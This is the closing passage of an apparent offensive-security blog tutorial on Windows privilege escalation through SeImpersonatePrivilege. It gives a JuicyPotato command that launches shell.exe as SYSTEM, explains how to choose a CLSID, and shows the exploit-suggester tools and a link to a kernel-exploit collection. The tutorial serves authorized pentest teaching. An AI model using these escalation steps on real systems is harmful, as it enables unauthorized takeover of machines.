<p>Typically, with these three parameters configured correctly, the exploit should work. However, if you encounter issues, you may need to specify the CLSID.</p>
<p><a href="https://github.com/ohpe/juicy-potato/blob/master/CLSID/README.md">juicy-potato/CLSID/README.md at master · ohpe/juicy-potato</a></p>
<p>Exactly, selecting the appropriate CLSID from the list based on the operating system of the target machine is crucial. In this scenario, you can utilize the <code>systeminfo</code> command to determine the operating system and its version on the target machine.</p>
<p><img src="/content/images/2023/12/image-112.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Systeminfo usage</p>
<p><img src="/content/images/2023/12/image-110.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Operating system selection</p>
<p><img src="/content/images/2023/12/image-111.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>CLSID selection</p>
<p>Absolutely, it’s crucial to ensure that the selected CLSID corresponds to the System user. Following confirmation, you can simply copy and paste it into the command, resulting in something like this:</p>
<pre class="astro-code astro-code-themes github-light catppuccin-mocha" style="background-color:#fff;--shiki-dark-bg:#1e1e2e;color:#24292e;--shiki-dark:#cdd6f4; overflow-x: auto; white-space: pre-wrap; word-wrap: break-word;" tabindex="0" data-language="bash"><code><span class="line"><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">JuicyPotato.exe</span><span style="color:#005CC5;--shiki-dark:#A6E3A1"> -t</span><span style="color:#005CC5;--shiki-dark:#CDD6F4"> *</span><span style="color:#005CC5;--shiki-dark:#A6E3A1"> -p</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> shell.exe</span><span style="color:#005CC5;--shiki-dark:#A6E3A1"> -l</span><span style="color:#005CC5;--shiki-dark:#FAB387"> 4444</span><span style="color:#005CC5;--shiki-dark:#A6E3A1"> -c</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> "{C5D3C0E1-DC41-4F83-8BA8-CC0D46BCCDE3}"</span></span>
<span class="line"></span></code></pre>
<h1 id="exploring-the-depths-of-exploits"><strong>Exploring the Depths of Exploits</strong></h1>
<p>This exploit you’ve just seen is one of the most commonly used methods for privilege escalation. However, as you might anticipate, there are numerous other techniques, with many involving the exploitation of the Windows kernel.</p>
<p>In the past, the windows-exploit-suggester tool was commonly used for this purpose, especially with older operating systems. You can still use this tool, and here is the link:</p>
<p><a href="https://github.com/AonCyberLabs/Windows-Exploit-Suggester">GitHub - AonCyberLabs/Windows-Exploit-Suggester: This tool compares a targets patch levels against the Microsoft vulnerability database in order to detect potential missing patches on the target. It also notifies the user if there are public exploits and Metasploit modules available for the missing bulletins.</a></p>
<p>However, be aware that windows-exploit-suggester may not recognize many modern operating systems because it’s quite old. Consequently, I recommend using wes.py instead. Here is the tool:</p>
<p><a href="https://github.com/bitsadmin/wesng">GitHub - bitsadmin/wesng: Windows Exploit Suggester - Next Generation</a></p>
<p>It’s a straightforward tool to use. After obtaining information about the operating system using the systeminfo command in Windows, you can run the tool as follows:</p>
<pre class="astro-code astro-code-themes github-light catppuccin-mocha" style="background-color:#fff;--shiki-dark-bg:#1e1e2e;color:#24292e;--shiki-dark:#cdd6f4; overflow-x: auto; white-space: pre-wrap; word-wrap: break-word;" tabindex="0" data-language="bash"><code><span class="line"><span style="color:#6F42C1;--shiki-light-font-style:inherit;--shiki-dark:#89B4FA;--shiki-dark-font-style:italic">python3</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> wes.py</span><span style="color:#032F62;--shiki-dark:#A6E3A1"> systeminfo.txt</span></span>
<span class="line"></span></code></pre>
<p>As mentioned earlier, to obtain the systeminfo.txt, you just need to execute the command on the compromised machine, copy the generated output, and transfer it to your machine.</p>
<p><img src="/content/images/2023/12/image-128.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>Systeminfo</p>
<p>The tool’s output can indeed be overwhelming, presenting numerous potential exploit options. This phase can be challenging, as you may need to attempt them one by one until you successfully escalate privileges. It emphasizes the importance of a systematic and thorough approach to privilege escalation.</p>
<p>Absolutely, it’s crucial to exercise responsible disclosure. In a non-CTF (Capture The Flag) environment, you should always inform the client before attempting exploits, especially those that might lead to a denial of service or other potential risks. Open communication ensures ethical and responsible behavior during security assessments or penetration testing engagements.</p>
<p><img src="/content/images/2023/12/image-129.png" alt="" class="zoomable-image" loading="lazy" decoding="async"></p>
<p>wes.py</p>
<p>In my case, I often have a number of exploits saved that I know usually work against x operating system. Some of the most used ones are in the following repository:</p>
<p><a href="https://github.com/SecWiki/windows-kernel-exploits">GitHub - SecWiki/windows-kernel-exploits: windows-kernel-exploits Windows平台提权漏洞集合</a></p>
<h1 id="unveiling-the-cipher-conclusions"><strong>Unveiling the Cipher: Conclusions</strong></h1>
<p>So, wrapping it up in our cyber-adventure: Windows privilege escalation – it’s like leveling up in a digital game, and SeImpersonatePrivilege is our secret passage to the VIP suite.</p>
<p>We went backstage with IIS and application pools, kind of like peeking behind the curtain at a tech concert. Setting up our lab was like creating the perfect stage for our exploits – hands-on and real.</p>
<p>JuicyPotato stole the spotlight in our demo, showing that ethics is our treasure map, and talking to clients is our secret weapon.</p>
<p>Here, we’re the good cyber-pirates – ethical and communicative, no nasty surprises. Tools like <code>wes.py</code> are our magical compasses, helping us navigate this vast cyber-sea.</p>
<p>In a nutshell, we explored the art of Windows privilege escalation like true cyber-adventurers! Until the next treasure hunt! 🏴‍☠️💻</p>
<h1 id="resources">Resources</h1>
<p><a href="https://juggernaut-sec.com/seimpersonateprivilege/">SeImpersonatePrivilege – Windows Privilege Escalation</a></p> <h1>Chapters</h1><a href="https://www.kayssel.com/post/task-scheduler" class="mocha-card flex items-center p-5 border border-blue bg-base group flex-shrink-0 relative rounded-xl overflow-hidden"> <pixel-canvas data-gap="25" data-speed="60" data-colors="#e0f2fe, #7dd3fc, #0ea5e9" class="absolute inset-0 w-full h-full z-0"></pixel-canvas> <div class="w-1/4 mr-4 mt-4"> <img src="/content/images/2023/12/ad12.png" alt="Time to Rise: Privilege Escalation Chronicles – Unveiling Windows Scheduled Task Exploits" loading="lazy" decoding="async" fetchpriority="auto" width="300" height="158" class="group-hover:scale-105 transition-transform duration-500 ease-in-out w-full h-full object-cover rounded-x"> </div><div class="w-3/4"> <span class="text-blue pr-4 group-hover:text-red line-clamp-2 leading-relaxed"> Time to Rise: Privilege Escalation Chronicles – Unveiling Windows Scheduled Task Exploits </span> <p class="text-sm text-blue-200">Previous chapter</p> </div>  </a><a href="https://www.kayssel.com/post/interesting-groups-ad" class="mocha-card flex items-center p-5 border border-blue bg-base group flex-shrink-0 relative rounded-xl overflow-hidden"> <pixel-canvas data-gap="25" data-speed="60" data-colors="#e0f2fe, #7dd3fc, #0ea5e9" class="absolute inset-0 w-full h-full z-0"></pixel-canvas>  <div class="w-3/4 mr-4"> <span class="mr-2 text-blue pr-4 group-hover:text-red line-clamp-2 leading-relaxed"> Three Keys to the Kingdom: Uncovering the Roles of Account Operators, Backup Operators, and Event Log Readers in Offensive Security </span> <p class="mt-2 text-sm text-blue-200">Next chapter</p> </div> <div class="w-1/4"> <img src="/content/images/2024/01/adgroups.webp" alt="Three Keys to the Kingdom: Uncovering the Roles of Account Operators, Backup Operators, and Event Log Readers in Offensive Security" loading="lazy" decoding="async" fetchpriority="auto" width="300" height="158" class="group-hover:scale-105 transition-transform duration-500 ease-in-out w-full h-full object-cover rounded-x"> </div> </a> </div> </div> <!-- Scroll to top button --> <button class="fixed bottom-4 right-4 bg-blue text-white px-4 py-2 rounded-full hover:bg-red transition-colors shadow-lg z-50" onclick="scrollToTop()"> <span class="material-icons">arrow_upward</span> </button> <script>
        function scrollToTop() {
            window.scrollTo({ top: 0, behavior: "smooth" });
        }
    </script> <!-- End Blog Article --> </div> <script type="module" src="/entry/Code.astro_astro_type_script_index_0_lang.CwoDpGNv.js"></script> <!-- Load theme-specific syntax highlighting --><link rel="stylesheet" href="/prism-themes/dark-theme.css" class="prism-dark-theme" id="prism-dark"><link rel="stylesheet" href="/prism-themes/light-theme.css" class="prism-light-theme" id="prism-light" disabled><script>
    // Apply Prism theme immediately on page load
    (function() {
        const theme = localStorage.getItem('theme') || 'dark';
        const prismDark = document.getElementById('prism-dark');
        const prismLight = document.getElementById('prism-light');

        if (prismDark && prismLight) {
            if (theme === 'dark') {
                prismDark.disabled = false;
                prismLight.disabled = true;
            } else {
                prismDark.disabled = true;
                prismLight.disabled = false;
            }
        }
    })();
</script><script type="module" src="/entry/Code.astro_astro_type_script_index_1_lang.fX5NdYeX.js"></script> <script type="module" src="/entry/Mermaid.astro_astro_type_script_index_0_lang.D2mncfgF.js"></script> <!-- Native Image Zoom - No external dependencies --><div id="image-zoom-overlay" class="image-zoom-overlay" aria-hidden="true" data-astro-cid-agmdd24n> <img id="image-zoom-img" class="image-zoom-img" alt="" data-astro-cid-agmdd24n> <button id="image-zoom-close" class="image-zoom-close" aria-label="Close zoom" data-astro-cid-agmdd24n>✕</button> </div>  <script type="module" src="/entry/ImageEffect.astro_astro_type_script_index_0_lang.8MzElCLE.js"></script>  <!-- Comments Section --><div class="max-w-3xl mx-auto mt-16 mb-8" data-astro-cid-an2nl7ar> <div class="mocha-card border-2 border-blue rounded-xl p-8 bg-base" data-astro-cid-an2nl7ar> <!-- Comments Header --> <div class="flex items-center gap-3 mb-6 pb-4 border-b border-blue-200" data-astro-cid-an2nl7ar> <svg width="1em" height="1em" class="w-6 h-6 text-blue comments-icon" data-astro-cid-an2nl7ar="true" data-icon="mdi:comment-multiple">   <symbol id="ai:mdi:comment-multiple" viewBox="0 0 24 24"><path fill="currentColor" d="M12 23a1 1 0 0 1-1-1v-3H7a2 2 0 0 1-2-2V7a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2h-4.1l-3.7 3.71c-.2.18-.44.29-.7.29zm-9-8H1V3a2 2 0 0 1 2-2h16v2H3z"/></symbol><use href="#ai:mdi:comment-multiple"></use>  </svg> <h2 class="text-2xl font-bold text-blue comments-title" data-astro-cid-an2nl7ar>Comments</h2> </div> <!-- Giscus Container --> <div id="giscus-container" class="giscus-container" data-astro-cid-an2nl7ar> <!-- Giscus will be loaded here --> </div> </div> </div>  <script>(function(){const mapping = "pathname";

  // Lazy load Giscus when it's near the viewport
  function loadGiscus() {
    const container = document.getElementById('giscus-container');
    if (!container || container.querySelector('script')) {
      return; // Already loaded or container doesn't exist
    }

    // Determine the theme based on the current color scheme
    function getGiscusTheme() {
      // Get theme from localStorage (same as ThemeSwitcher.astro)
      const currentTheme = localStorage.getItem('theme') || 'dark';

      // Use Catppuccin themes that match the blog's theme
      // Giscus has native Catppuccin support:
      // - catppuccin_latte: for light mode
      // - catppuccin_frappe: for dark mode
      // - catppuccin_macchiato: alternative dark
      // - catppuccin_mocha: darker variant

      return currentTheme === 'light' ? 'catppuccin_latte' : 'catppuccin_frappe';
    }

    // Create and configure the Giscus script
    const script = document.createElement('script');
    script.src = 'https://giscus.app/client.js';
    script.setAttribute('data-repo', 'rsgbengi/kayssel-comments');
    script.setAttribute('data-repo-id', 'R_kgDOQ7mlYg');
    script.setAttribute('data-category', 'Blog Comments');
    script.setAttribute('data-category-id', 'DIC_kwDOQ7mlYs4C1Eb2');
    script.setAttribute('data-mapping', mapping);
    script.setAttribute('data-strict', '0');
    script.setAttribute('data-reactions-enabled', '1');
    script.setAttribute('data-emit-metadata', '0');
    script.setAttribute('data-input-position', 'bottom');
    script.setAttribute('data-theme', getGiscusTheme());
    script.setAttribute('data-lang', 'en');
    script.setAttribute('data-loading', 'lazy');
    script.crossOrigin = 'anonymous';
    script.async = true;

    container.appendChild(script);

    // Listen for theme changes and update Giscus theme
    function handleThemeChange() {
      const iframe = document.querySelector('iframe.giscus-frame');
      if (iframe && iframe.contentWindow) {
        const newTheme = getGiscusTheme();
        iframe.contentWindow.postMessage(
          {
            giscus: {
              setConfig: {
                theme: newTheme
              }
            }
          },
          'https://giscus.app'
        );
      }
    }

    // Listen for localStorage changes (when theme is toggled)
    window.addEventListener('storage', (e) => {
      if (e.key === 'theme') {
        handleThemeChange();
      }
    });

    // Also listen for custom theme change events
    // Hook into the global toggleTheme function
    const originalToggleTheme = window.toggleTheme;
    if (originalToggleTheme) {
      window.toggleTheme = function() {
        originalToggleTheme();
        // Wait a bit for the theme to be applied, then update Giscus
        setTimeout(handleThemeChange, 100);
      };
    }

    // Observe theme changes on the HTML element (backup method)
    const observer = new MutationObserver((mutations) => {
      mutations.forEach((mutation) => {
        if (mutation.attributeName === 'class') {
          handleThemeChange();
        }
      });
    });

    observer.observe(document.documentElement, {
      attributes: true,
      attributeFilter: ['class']
    });
  }

  // Intersection Observer for lazy loading
  function setupLazyLoad() {
    const container = document.getElementById('giscus-container');
    if (!container) return;

    const observer = new IntersectionObserver(
      (entries) => {
        entries.forEach((entry) => {
          if (entry.isIntersecting) {
            loadGiscus();
            observer.disconnect(); // Load only once
          }
        });
      },
      {
        rootMargin: '400px' // Start loading when 400px away from viewport
      }
    );

    observer.observe(container);
  }

  // Initialize when DOM is ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', setupLazyLoad);
  } else {
    setupLazyLoad();
  }
})();</script>  <div class="max-w-4xl mx-auto mt-16 mb-8"> <div class="mocha-card border-2 border-blue rounded-xl p-8 md:p-12 bg-base relative overflow-hidden"> <!-- Background decoration --> <div class="absolute inset-0 bg-blue opacity-5"></div> <div class="relative z-10"> <!-- Header --> <div class="text-center mb-8"> <div class="inline-flex items-center gap-2 px-4 py-2 bg-blue bg-opacity-20 border border-blue rounded-full text-blue-200 text-sm font-semibold mb-4"> <svg width="1em" height="1em" class="w-5 h-5" data-icon="mdi:heart">   <symbol id="ai:mdi:heart" viewBox="0 0 24 24"><path fill="currentColor" d="m12 21.35l-1.45-1.32C5.4 15.36 2 12.27 2 8.5C2 5.41 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.08C13.09 3.81 14.76 3 16.5 3C19.58 3 22 5.41 22 8.5c0 3.77-3.4 6.86-8.55 11.53z"/></symbol><use href="#ai:mdi:heart"></use>  </svg> <span>Enjoyed the article?</span> </div> <h3 class="text-3xl md:text-4xl font-bold text-blue mb-4">
Stay Updated & Support
</h3> <p class="text-lg text-blue-200 max-w-2xl mx-auto leading-relaxed">
Get the latest <strong class="text-blue">offensive security insights</strong>,
<strong class="text-blue">hacking techniques</strong>, and
<strong class="text-blue">cybersecurity content</strong> delivered straight to your inbox.
</p> </div> <!-- CTA Buttons Grid --> <div class="grid md:grid-cols-2 gap-6 max-w-2xl mx-auto"> <!-- Newsletter CTA --> <a href="/newsletter" class="group flex flex-col items-center justify-center border-2 border-blue text-blue-200 px-6 py-6 rounded-xl hover:border-red hover:bg-blue hover:bg-opacity-10 transition-all duration-300 shadow-lg hover:shadow-2xl transform hover:scale-105"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="w-12 h-12 text-blue mb-3 group-hover:text-red transition-colors" data-icon="mdi:email-newsletter">   <use href="#ai:mdi:email-newsletter"></use>  </svg> <span class="text-lg font-bold mb-2">Subscribe Newsletter</span> <span class="text-sm text-blue-200 text-center">Weekly security tips & insights</span> </a> <!-- Buy Coffee CTA --> <a href="https://buymeacoffee.com/kayssel" target="_blank" rel="noopener noreferrer" class="group flex flex-col items-center justify-center border-2 border-blue text-blue-200 px-6 py-6 rounded-xl hover:border-red hover:bg-blue hover:bg-opacity-10 transition-all duration-300 shadow-lg hover:shadow-2xl transform hover:scale-105"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="w-12 h-12 text-blue mb-3 group-hover:text-red transition-colors" data-icon="mdi:coffee">   <use href="#ai:mdi:coffee"></use>  </svg> <span class="text-lg font-bold mb-2">Buy Me a Coffee</span> <span class="text-sm text-blue-200 text-center">Support my work ☕</span> </a> </div> <!-- Social Links --> <div class="mt-8 pt-6 border-t border-blue-200"> <p class="text-center text-blue-200 text-sm mb-4">Follow me on social media</p> <div class="flex justify-center gap-4"> <a href="https://twitter.com/rsgbengii" target="_blank" rel="noopener noreferrer" class="w-10 h-10 rounded-full bg-blue bg-opacity-20 border border-blue flex items-center justify-center hover:border-red hover:bg-opacity-30 transition-all"> <svg class="w-5 h-5 text-blue-200" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path> </svg> </a> <a href="https://infosec.exchange/@rsgbengi" target="_blank" rel="noopener noreferrer" class="w-10 h-10 rounded-full bg-blue bg-opacity-20 border border-blue flex items-center justify-center hover:border-red hover:bg-opacity-30 transition-all"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="w-5 h-5 text-blue-200" data-icon="mdi:mastodon">   <use href="#ai:mdi:mastodon"></use>  </svg> </a> <a href="https://linkedin.com/in/rubén-santos-garcía-6468a6227" target="_blank" rel="noopener noreferrer" class="w-10 h-10 rounded-full bg-blue bg-opacity-20 border border-blue flex items-center justify-center hover:border-red hover:bg-opacity-30 transition-all"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="w-5 h-5 text-blue-200" data-icon="mdi:linkedin">   <use href="#ai:mdi:linkedin"></use>  </svg> </a> <a href="https://github.com/rsgbengi" target="_blank" rel="noopener noreferrer" class="w-10 h-10 rounded-full bg-blue bg-opacity-20 border border-blue flex items-center justify-center hover:border-red hover:bg-opacity-30 transition-all"> <svg width="1em" height="1em" class="w-5 h-5 text-blue-200" data-icon="mdi:github">   <symbol id="ai:mdi:github" viewBox="0 0 24 24"><path fill="currentColor" d="M12 2A10 10 0 0 0 2 12c0 4.42 2.87 8.17 6.84 9.5c.5.08.66-.23.66-.5v-1.69c-2.77.6-3.36-1.34-3.36-1.34c-.46-1.16-1.11-1.47-1.11-1.47c-.91-.62.07-.6.07-.6c1 .07 1.53 1.03 1.53 1.03c.87 1.52 2.34 1.07 2.91.83c.09-.65.35-1.09.63-1.34c-2.22-.25-4.55-1.11-4.55-4.92c0-1.11.38-2 1.03-2.71c-.1-.25-.45-1.29.1-2.64c0 0 .84-.27 2.75 1.02c.79-.22 1.65-.33 2.5-.33s1.71.11 2.5.33c1.91-1.29 2.75-1.02 2.75-1.02c.55 1.35.2 2.39.1 2.64c.65.71 1.03 1.6 1.03 2.71c0 3.82-2.34 4.66-4.57 4.91c.36.31.69.92.69 1.85V21c0 .27.16.59.67.5C19.14 20.16 22 16.42 22 12A10 10 0 0 0 12 2"/></symbol><use href="#ai:mdi:github"></use>  </svg> </a> </div> </div> </div> </div> </div>   </main> <footer class="w-full max-w-[85rem] py-10 px-4 sm:px-6 lg:px-8 mx-auto"> <!-- Grid --> <div class="text-center"> <div> <a class="flex-none text-xl font-semibold text-blue focus:outline-none focus:ring-1 focus:ring-gray-600" href="/" aria-label="Brand">Kayssel</a> </div> <!-- End Col --> <div class="mt-3"> <p class="text-gray-500">© Kayssel 2026. All rights reserved.</p> </div> </div> <!-- End Grid --> </footer> <!-- Search Modal --><div id="search-modal" class="fixed inset-0 bg-black bg-opacity-75 backdrop-blur-sm hidden z-[10000] overflow-y-auto"> <div class="min-h-screen px-4 py-8 flex items-start justify-center"> <div class="relative w-full max-w-2xl mt-32 animate-slideDown"> <!-- Modal Container - Minimalist --> <div class="border-2 border-blue rounded-xl bg-base shadow-2xl overflow-hidden"> <!-- Close Button (Top Right, Minimalist) --> <button onclick="closeSearchModal()" class="absolute -top-3 -right-3 w-10 h-10 rounded-full bg-base border-2 border-blue text-blue-200 hover:text-red hover:border-red transition-all z-10 flex items-center justify-center" aria-label="Close search"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="w-5 h-5" data-icon="mdi:close">   <use href="#ai:mdi:close"></use>  </svg> </button> <!-- Search Content --> <div class="p-6"> <div id="modal-search"></div> </div> <!-- Footer (Minimal) --> <div class="px-6 pb-4"> <div class="flex items-center justify-center gap-6 text-xs text-blue-200"> <div class="flex items-center gap-2"> <kbd class="px-2.5 py-1.5 bg-blue bg-opacity-20 border border-blue-200 rounded text-blue font-iosevka font-semibold">↵</kbd> <span class="font-iosevka font-medium">select</span> </div> <div class="flex items-center gap-2"> <kbd class="px-2.5 py-1.5 bg-blue bg-opacity-20 border border-blue-200 rounded text-blue font-iosevka font-semibold">ESC</kbd> <span class="font-iosevka font-medium">close</span> </div> </div> </div> </div> </div> </div> </div> <link href="/pagefind/pagefind-ui.css" rel="stylesheet">  <script src="/pagefind/pagefind-ui.js"></script> <script>
    let modalSearchInitialized = false;

    // Store the element that opened the modal for focus return
    let lastFocusedElement = null;

    function openSearchModal() {
        const modal = document.getElementById('search-modal');
        if (modal) {
            // Store currently focused element
            lastFocusedElement = document.activeElement;

            modal.classList.remove('hidden');
            document.body.style.overflow = 'hidden';

            // Initialize Pagefind UI if not already done
            if (!modalSearchInitialized && typeof PagefindUI !== 'undefined') {
                new PagefindUI({
                    element: "#modal-search",
                    showSubResults: true,
                    autofocus: true,
                    showImages: true
                });
                modalSearchInitialized = true;
            }

            // Focus the search input and remove SVG icons
            setTimeout(() => {
                const input = document.querySelector('#modal-search input[type="text"]');
                if (input) {
                    input.focus();
                }

                // Remove all SVG icons from the form
                const svgs = document.querySelectorAll('#modal-search svg');
                svgs.forEach(svg => svg.remove());

                // Set up focus trap
                setupFocusTrap(modal);
            }, 100);

            // Also remove SVGs that might be added dynamically
            setTimeout(() => {
                const svgs = document.querySelectorAll('#modal-search svg');
                svgs.forEach(svg => svg.remove());
            }, 300);
        }
    }

    function setupFocusTrap(modal) {
        // Get all focusable elements within the modal
        const focusableElements = modal.querySelectorAll(
            'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'
        );

        if (focusableElements.length === 0) return;

        const firstFocusable = focusableElements[0];
        const lastFocusable = focusableElements[focusableElements.length - 1];

        // Handle tab key to trap focus
        function handleTabKey(e) {
            if (e.key !== 'Tab') return;

            if (e.shiftKey) {
                // Shift + Tab
                if (document.activeElement === firstFocusable) {
                    e.preventDefault();
                    lastFocusable.focus();
                }
            } else {
                // Tab
                if (document.activeElement === lastFocusable) {
                    e.preventDefault();
                    firstFocusable.focus();
                }
            }
        }

        // Add event listener
        modal.addEventListener('keydown', handleTabKey);

        // Store handler for cleanup
        modal._focusTrapHandler = handleTabKey;
    }

    function closeSearchModal() {
        const modal = document.getElementById('search-modal');
        if (modal) {
            modal.classList.add('hidden');
            document.body.style.overflow = 'auto';

            // Remove focus trap event listener
            if (modal._focusTrapHandler) {
                modal.removeEventListener('keydown', modal._focusTrapHandler);
                modal._focusTrapHandler = null;
            }

            // Return focus to the element that opened the modal
            if (lastFocusedElement && typeof lastFocusedElement.focus === 'function') {
                setTimeout(() => {
                    lastFocusedElement.focus();
                }, 100);
            }
        }
    }

    // Make functions globally available IMMEDIATELY
    window.openSearchModal = openSearchModal;
    window.closeSearchModal = closeSearchModal;

    // Inicializar event listeners
    function initializeSearchModal() {
        // Evitar inicialización duplicada
        if (window.searchModalInitialized) {
            return;
        }
        window.searchModalInitialized = true;

        // Reset initialization flag
        modalSearchInitialized = false;

        // Global keyboard shortcut
        document.addEventListener('keydown', function(e) {
            // Cmd+K or Ctrl+K or just /
            if (((e.metaKey || e.ctrlKey) && e.key === 'k') || e.key === '/') {
                e.preventDefault();
                e.stopPropagation();
                openSearchModal();
            }

            // Escape to close
            if (e.key === 'Escape') {
                closeSearchModal();
            }
        });

        // Click outside to close
        document.addEventListener('click', function(e) {
            var modal = document.getElementById('search-modal');
            if (modal && e.target === modal) {
                closeSearchModal();
            }
        });
    }

    // Ejecutar cuando el DOM esté listo
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initializeSearchModal);
    } else {
        // DOM ya cargado, usar setTimeout para asegurar que todo esté renderizado
        setTimeout(initializeSearchModal, 0);
    }
</script> <!-- Global keyboard shortcuts --> <script type="module">let t=!1,e=null;document.addEventListener("keydown",function(n){const o=n.target;if("INPUT"===o.tagName||"TEXTAREA"===o.tagName||o.isContentEditable)return;const a=document.getElementById("keyboard-help-modal");if("Escape"===n.key&&a&&!a.classList.contains("hidden"))return n.preventDefault(),void a.classList.add("hidden");if("g"===n.key&&!t)return n.preventDefault(),t=!0,void(e=window.setTimeout(()=>{t=!1},1e3));if(t)switch(n.preventDefault(),e&&clearTimeout(e),t=!1,n.key){case"h":window.location.href="/";break;case"s":window.location.href="/series";break;case"a":window.location.href="/about"}else{switch(n.key){case"t":n.preventDefault(),window.scrollTo({top:0,behavior:"smooth"});break;case"b":n.preventDefault(),window.scrollTo({top:document.body.scrollHeight,behavior:"smooth"});break;case"r":n.preventDefault(),window.location.href="/rss.xml";break;case"c":n.preventDefault(),navigator.clipboard.writeText(window.location.href),function(t){const e=document.createElement("div");e.textContent=t,e.style.cssText="\n\t\t\t\t\t\tposition: fixed;\n\t\t\t\t\t\tbottom: 20px;\n\t\t\t\t\t\tright: 20px;\n\t\t\t\t\t\tbackground: rgba(139, 213, 202, 0.95);\n\t\t\t\t\t\tcolor: #24273a;\n\t\t\t\t\t\tpadding: 12px 24px;\n\t\t\t\t\t\tborder-radius: 8px;\n\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\tz-index: 10000;\n\t\t\t\t\t\tanimation: slideIn 0.3s ease;\n\t\t\t\t\t",document.body.appendChild(e),setTimeout(()=>{e.style.animation="slideOut 0.3s ease",setTimeout(()=>e.remove(),300)},2e3)}("URL copied to clipboard!");break;case"?":n.preventDefault(),function(){let t=document.getElementById("keyboard-help-modal");t&&t.classList.toggle("hidden")}()}if("n"===n.key){n.preventDefault();const t=Array.from(document.querySelectorAll('a[href*="/post/"]')).find(t=>(t.textContent?.toLowerCase()||"").includes("next"));t&&t.click()}if("p"===n.key){n.preventDefault();const t=Array.from(document.querySelectorAll('a[href*="/post/"]')).find(t=>(t.textContent?.toLowerCase()||"").includes("previous"));t&&t.click()}if(n.shiftKey)switch(n.key){case"T":n.preventDefault(),window.open("https://twitter.com/rsgbengii","_blank");break;case"M":n.preventDefault(),window.open("https://infosec.exchange/@rsgbengi","_blank");break;case"L":n.preventDefault(),window.open("https://linkedin.com/in/rubén-santos-garcía-6468a6227","_blank")}}});</script> <!-- Keyboard Help Modal --> <div id="keyboard-help-modal" class="hidden fixed inset-0 bg-black bg-opacity-75 z-[10000] flex items-center justify-center p-4" onclick="if(event.target === this) this.classList.add('hidden')" data-astro-cid-sckkx6r4> <div class="bg-base border-2 border-blue rounded-xl max-w-2xl w-full max-h-[90vh] overflow-y-auto p-8" onclick="event.stopPropagation()" data-astro-cid-sckkx6r4> <div class="flex justify-between items-center mb-6" data-astro-cid-sckkx6r4> <h2 class="text-3xl font-bold text-blue" data-astro-cid-sckkx6r4>Keyboard Shortcuts</h2> <button onclick="document.getElementById('keyboard-help-modal').classList.add('hidden')" class="text-blue-200 hover:text-red text-2xl w-8 h-8" data-astro-cid-sckkx6r4>✕</button> </div> <div class="space-y-6" data-astro-cid-sckkx6r4> <!-- Search --> <div data-astro-cid-sckkx6r4> <h3 class="text-xl font-semibold text-blue-200 mb-3" data-astro-cid-sckkx6r4>Search</h3> <div class="space-y-2" data-astro-cid-sckkx6r4> <div class="flex justify-between items-center" data-astro-cid-sckkx6r4> <span class="text-blue-300" data-astro-cid-sckkx6r4>Open search</span> <div class="flex gap-2" data-astro-cid-sckkx6r4> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>Ctrl</kbd> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>K</kbd> </div> </div> <div class="flex justify-between items-center" data-astro-cid-sckkx6r4> <span class="text-blue-300" data-astro-cid-sckkx6r4>Alternative search</span> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>/</kbd> </div> </div> </div> <!-- Navigation --> <div data-astro-cid-sckkx6r4> <h3 class="text-xl font-semibold text-blue-200 mb-3" data-astro-cid-sckkx6r4>Navigation</h3> <div class="space-y-2" data-astro-cid-sckkx6r4> <div class="flex justify-between items-center" data-astro-cid-sckkx6r4> <span class="text-blue-300" data-astro-cid-sckkx6r4>Go to Home</span> <div class="flex gap-2" data-astro-cid-sckkx6r4> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>g</kbd> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>h</kbd> </div> </div> <div class="flex justify-between items-center" data-astro-cid-sckkx6r4> <span class="text-blue-300" data-astro-cid-sckkx6r4>Go to Series</span> <div class="flex gap-2" data-astro-cid-sckkx6r4> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>g</kbd> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>s</kbd> </div> </div> <div class="flex justify-between items-center" data-astro-cid-sckkx6r4> <span class="text-blue-300" data-astro-cid-sckkx6r4>Go to About</span> <div class="flex gap-2" data-astro-cid-sckkx6r4> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>g</kbd> <kbd class="px-3 py-1 bg-blue border border-blue-200 rounded text-sm text-base" data-astro-cid-sckkx6r4>a</kbd> </div> </div> </div> </div> <!-- Page Navigation --> <div data-astro-cid-sckkx6r4> <h3 class="text-xl font-semibold text-blue-200 mb-3" data-astro-cid-sckkx6r4>Page Navigation</h3> <div class="space-y-2" data-astro-cid-sckkx6r4> <div class="flex justify-between items-center" 